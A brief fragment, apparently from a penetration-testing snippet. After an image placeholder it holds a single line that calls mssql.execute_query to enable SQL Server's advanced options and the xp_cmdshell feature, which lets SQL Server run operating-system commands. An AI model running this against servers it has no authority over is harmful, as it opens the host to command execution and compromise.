 mssql.execute_query("EXEC sp_configure 'show advanced options',1;RECONFIGURE;exec SP_CONFIGURE 'xp_cmdshell',1;RECONFIGURE")